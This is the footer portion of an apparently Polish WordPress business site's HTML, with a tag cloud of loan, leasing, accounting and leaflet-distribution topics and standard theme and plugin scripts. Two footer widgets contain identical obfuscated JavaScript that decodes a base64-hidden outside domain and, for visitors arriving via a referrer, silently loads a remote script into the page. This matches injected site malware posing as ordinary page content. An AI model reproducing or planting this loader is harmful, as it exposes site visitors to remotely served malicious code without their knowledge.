<a href="https://biurogetek.com.pl/zagadnienie/kolportaz-ulotek-radom/" class="tag-cloud-link tag-link-109 tag-link-position-11" style="font-size: 8pt;" aria-label="kolportaż ulotek radom (7 elementów)">kolportaż ulotek radom</a>
<a href="https://biurogetek.com.pl/zagadnienie/kredytowy-doradca-w-warszawie/" class="tag-cloud-link tag-link-30 tag-link-position-12" style="font-size: 22pt;" aria-label="kredytowy doradca w warszawie (11 elementów)">kredytowy doradca w warszawie</a>
<a href="https://biurogetek.com.pl/zagadnienie/leasing-samochodowy/" class="tag-cloud-link tag-link-48 tag-link-position-13" style="font-size: 18.888888888889pt;" aria-label="Leasing samochodowy (10 elementów)">Leasing samochodowy</a>
<a href="https://biurogetek.com.pl/zagadnienie/leasing-z-obsluga-serwisowa/" class="tag-cloud-link tag-link-16 tag-link-position-14" style="font-size: 11.888888888889pt;" aria-label="Leasing z obsługą serwisową (8 elementów)">Leasing z obsługą serwisową</a>
<a href="https://biurogetek.com.pl/zagadnienie/najlepszy-ranking-chwilowek/" class="tag-cloud-link tag-link-15 tag-link-position-15" style="font-size: 22pt;" aria-label="najlepszy ranking chwilówek (11 elementów)">najlepszy ranking chwilówek</a>
<a href="https://biurogetek.com.pl/zagadnienie/najnowsze-chwilowki/" class="tag-cloud-link tag-link-25 tag-link-position-16" style="font-size: 15.777777777778pt;" aria-label="najnowsze chwilówki (9 elementów)">najnowsze chwilówki</a>
<a href="https://biurogetek.com.pl/zagadnienie/niezwykle-szybka-windykacja-naleznosci/" class="tag-cloud-link tag-link-67 tag-link-position-17" style="font-size: 11.888888888889pt;" aria-label="niezwykle szybka windykacja należności (8 elementów)">niezwykle szybka windykacja należności</a>
<a href="https://biurogetek.com.pl/zagadnienie/nowe-pozyczki-chwilowki/" class="tag-cloud-link tag-link-21 tag-link-position-18" style="font-size: 8pt;" aria-label="nowe pożyczki chwilówki (7 elementów)">nowe pożyczki chwilówki</a>
<a href="https://biurogetek.com.pl/zagadnienie/pierwsza-pozyczka-bez-odsetek/" class="tag-cloud-link tag-link-11 tag-link-position-19" style="font-size: 15.777777777778pt;" aria-label="pierwsza pożyczka bez odsetek (9 elementów)">pierwsza pożyczka bez odsetek</a>
<a href="https://biurogetek.com.pl/zagadnienie/porady-pit/" class="tag-cloud-link tag-link-58 tag-link-position-20" style="font-size: 15.777777777778pt;" aria-label="porady PIT (9 elementów)">porady PIT</a>
<a href="https://biurogetek.com.pl/zagadnienie/porzadkowanie-dokumentacji/" class="tag-cloud-link tag-link-113 tag-link-position-21" style="font-size: 11.888888888889pt;" aria-label="porządkowanie dokumentacji (8 elementów)">porządkowanie dokumentacji</a>
<a href="https://biurogetek.com.pl/zagadnienie/porzadkowanie-dokumentow/" class="tag-cloud-link tag-link-111 tag-link-position-22" style="font-size: 8pt;" aria-label="porządkowanie dokumentów (7 elementów)">porządkowanie dokumentów</a>
<a href="https://biurogetek.com.pl/zagadnienie/pozyskiwanie-leadow-sprzedazowych/" class="tag-cloud-link tag-link-92 tag-link-position-23" style="font-size: 11.888888888889pt;" aria-label="pozyskiwanie leadów sprzedażowych (8 elementów)">pozyskiwanie leadów sprzedażowych</a>
<a href="https://biurogetek.com.pl/zagadnienie/pozyczka-online-bez-bik-za-darmo/" class="tag-cloud-link tag-link-43 tag-link-position-24" style="font-size: 8pt;" aria-label="pożyczka online bez bik za darmo (7 elementów)">pożyczka online bez bik za darmo</a>
<a href="https://biurogetek.com.pl/zagadnienie/pozyczka-pod-zastaw-tabletu/" class="tag-cloud-link tag-link-9 tag-link-position-25" style="font-size: 11.888888888889pt;" aria-label="pożyczka pod zastaw tabletu (8 elementów)">pożyczka pod zastaw tabletu</a>
<a href="https://biurogetek.com.pl/zagadnienie/pozyczka-ratalna-online/" class="tag-cloud-link tag-link-8 tag-link-position-26" style="font-size: 15.777777777778pt;" aria-label="pożyczka ratalna online (9 elementów)">pożyczka ratalna online</a>
<a href="https://biurogetek.com.pl/zagadnienie/pozyczki-chwilowki-radom/" class="tag-cloud-link tag-link-28 tag-link-position-27" style="font-size: 15.777777777778pt;" aria-label="pożyczki chwilówki Radom (9 elementów)">pożyczki chwilówki Radom</a>
<a href="https://biurogetek.com.pl/zagadnienie/pozyczki-pod-zastaw-nieruchomosci-poznan/" class="tag-cloud-link tag-link-38 tag-link-position-28" style="font-size: 11.888888888889pt;" aria-label="pożyczki pod zastaw nieruchomości Poznań (8 elementów)">pożyczki pod zastaw nieruchomości Poznań</a>
<a href="https://biurogetek.com.pl/zagadnienie/przechowywanie-i-archiwizowanie-dokumentow/" class="tag-cloud-link tag-link-97 tag-link-position-29" style="font-size: 11.888888888889pt;" aria-label="przechowywanie i archiwizowanie dokumentów (8 elementów)">przechowywanie i archiwizowanie dokumentów</a>
<a href="https://biurogetek.com.pl/zagadnienie/rachunkowosc-olsztyn/" class="tag-cloud-link tag-link-122 tag-link-position-30" style="font-size: 8pt;" aria-label="rachunkowość olsztyn (7 elementów)">rachunkowość olsztyn</a>
<a href="https://biurogetek.com.pl/zagadnienie/rozliczanie-zeznan-rocznych-piekary-slaskie/" class="tag-cloud-link tag-link-96 tag-link-position-31" style="font-size: 11.888888888889pt;" aria-label="rozliczanie zeznań rocznych piekary śląskie (8 elementów)">rozliczanie zeznań rocznych piekary śląskie</a>
<a href="https://biurogetek.com.pl/zagadnienie/roznoszenie-ulotek-bialystok/" class="tag-cloud-link tag-link-104 tag-link-position-32" style="font-size: 11.888888888889pt;" aria-label="roznoszenie ulotek białystok (8 elementów)">roznoszenie ulotek białystok</a>
<a href="https://biurogetek.com.pl/zagadnienie/roznoszenie-ulotek-gdynia/" class="tag-cloud-link tag-link-107 tag-link-position-33" style="font-size: 8pt;" aria-label="roznoszenie ulotek gdynia (7 elementów)">roznoszenie ulotek gdynia</a>
<a href="https://biurogetek.com.pl/zagadnienie/skoda-rapid-leasing/" class="tag-cloud-link tag-link-41 tag-link-position-34" style="font-size: 18.888888888889pt;" aria-label="skoda rapid leasing (10 elementów)">skoda rapid leasing</a>
<a href="https://biurogetek.com.pl/zagadnienie/skup-srebra/" class="tag-cloud-link tag-link-65 tag-link-position-35" style="font-size: 18.888888888889pt;" aria-label="skup srebra (10 elementów)">skup srebra</a>
<a href="https://biurogetek.com.pl/zagadnienie/sprzedaz-gotowych-spolek/" class="tag-cloud-link tag-link-94 tag-link-position-36" style="font-size: 8pt;" aria-label="sprzedaż gotowych spółek (7 elementów)">sprzedaż gotowych spółek</a>
<a href="https://biurogetek.com.pl/zagadnienie/szkolenia-dla-firm-poznan/" class="tag-cloud-link tag-link-103 tag-link-position-37" style="font-size: 8pt;" aria-label="szkolenia dla firm Poznań (7 elementów)">szkolenia dla firm Poznań</a>
<a href="https://biurogetek.com.pl/zagadnienie/szkolenia-handlowe-warszawa/" class="tag-cloud-link tag-link-108 tag-link-position-38" style="font-size: 11.888888888889pt;" aria-label="szkolenia handlowe Warszawa (8 elementów)">szkolenia handlowe Warszawa</a>
<a href="https://biurogetek.com.pl/zagadnienie/szybka-chwilowka-online/" class="tag-cloud-link tag-link-14 tag-link-position-39" style="font-size: 8pt;" aria-label="szybka chwilówka online (7 elementów)">szybka chwilówka online</a>
<a href="https://biurogetek.com.pl/zagadnienie/szybkie-pozyczki-pozabankowe/" class="tag-cloud-link tag-link-72 tag-link-position-40" style="font-size: 8pt;" aria-label="szybkie pożyczki pozabankowe (7 elementów)">szybkie pożyczki pozabankowe</a>
<a href="https://biurogetek.com.pl/zagadnienie/tani-druk-cyfrowy-ulotek/" class="tag-cloud-link tag-link-100 tag-link-position-41" style="font-size: 22pt;" aria-label="tani druk cyfrowy ulotek (11 elementów)">tani druk cyfrowy ulotek</a>
<a href="https://biurogetek.com.pl/zagadnienie/uslugi-marketingowe/" class="tag-cloud-link tag-link-114 tag-link-position-42" style="font-size: 8pt;" aria-label="usługi marketingowe (7 elementów)">usługi marketingowe</a>
<a href="https://biurogetek.com.pl/zagadnienie/wirtualny-adres-katowice-cena/" class="tag-cloud-link tag-link-90 tag-link-position-43" style="font-size: 22pt;" aria-label="wirtualny adres katowice cena (11 elementów)">wirtualny adres katowice cena</a>
<a href="https://biurogetek.com.pl/zagadnienie/zakladanie-spolek-wroclaw/" class="tag-cloud-link tag-link-88 tag-link-position-44" style="font-size: 11.888888888889pt;" aria-label="zakładanie spółek Wrocław (8 elementów)">zakładanie spółek Wrocław</a>
<a href="https://biurogetek.com.pl/zagadnienie/zalozenie-spolki-handlowej/" class="tag-cloud-link tag-link-98 tag-link-position-45" style="font-size: 11.888888888889pt;" aria-label="założenie spółki handlowej (8 elementów)">założenie spółki handlowej</a></div>
</div> <!-- end .fwidget --><div id="custom_html-116" class="widget_text fwidget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget last"><div id="custom_html-117" class="widget_text fwidget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
				</div> <!-- #footer-bottom -->
	</div> <!-- .page-wrap -->

	<div id="footer-info" class="container">
		<p id="copyright">Designed by <a href="#" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="#">WordPress</a></p>
	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Nexus-child/*","/wp-content/themes/Nexus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://biurogetek.com.pl/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://biurogetek.com.pl/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://biurogetek.com.pl/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://biurogetek.com.pl/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767282716" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://biurogetek.com.pl/wp-content/themes/Nexus/js/superfish.min.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" id="nexus-custom-script-js-extra">
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https://biurogetek.com.pl/wp-admin/admin-ajax.php","et_hb_nonce":"0d06a2a51d"};
//# sourceURL=nexus-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://biurogetek.com.pl/wp-content/themes/Nexus/js/custom.js?ver=1.0" id="nexus-custom-script-js"></script>
<script type="text/javascript" src="https://biurogetek.com.pl/wp-content/themes/Nexus/core/admin/js/common.js?ver=3.20.2" id="et-core-common-js"></script>
<script type="text/javascript" src="https://biurogetek.com.pl/wp-content/themes/Nexus/includes/page_templates/js/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="https://biurogetek.com.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/jquery.magnific-popup.js?ver=1.3.4" id="magnific_popup-js"></script>
<script type="text/javascript" id="et-ptemplates-frontend-js-extra">
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
//# sourceURL=et-ptemplates-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://biurogetek.com.pl/wp-content/themes/Nexus/includes/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://biurogetek.com.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://biurogetek.com.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>